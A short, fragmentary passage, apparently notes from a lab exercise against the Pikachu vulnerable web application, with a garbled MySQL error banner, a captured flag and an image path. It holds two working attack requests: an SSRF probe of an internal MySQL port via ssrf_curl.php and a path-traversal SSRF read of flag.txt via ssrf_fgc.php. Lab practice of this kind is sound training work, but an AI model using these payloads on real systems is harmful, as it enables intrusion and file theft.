 >�jHost 'Da4er' is not allowed to connect to this MySQL server1
ssrf_curl.php?url=http://192.168.1.103:3306
flag{1123445677}
192.168.1.103/pikachu/vul/ssrf/ssrf_fgc.php?file=/../../../../../../../../../../../../flag.txt